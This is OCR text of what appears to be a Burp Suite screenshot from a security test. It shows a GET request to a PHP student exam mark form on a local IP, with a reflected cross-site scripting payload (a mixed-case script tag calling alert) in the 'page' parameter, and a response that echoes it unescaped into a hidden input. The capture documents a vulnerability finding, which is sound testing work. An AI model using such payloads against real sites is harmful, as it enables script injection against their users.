 Request
Pretty Raw Hex
\n
1 GET
/std1/view/student_exam_mark_insert_form1.php?
exam=exam&grade=grade&page=
currentPage'"()%26%25<zzz><ScRiPt%20>alert(9098
)</ScRiPt>&std_index=std_index HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
29 </tbody>
30 </table>
31 </div>
32 </div>
<!--/.modal body-->
33 <div class="panel-footer
bg-blue-active">
34 <input type="hidden" name="
current_page" value="
currentPage'"()&%<zzz>
<ScRiPt >
alert(9098)
</ScRiPt>
"/>
35 <input type="hidden" name="
std_index" value="std_index"/>
36 <input type="hidden" name="do"
value="add_student_exam_mark1"/>
37 <button type="submit" class="btn
btn-info btnS" id="btnSubmit3"
style="width:100%;">
Submit
</button>
38 </div>
39 </form>
alert(9098)
1 match
INSPECTOR
Done
2,449 bytes | 69 millis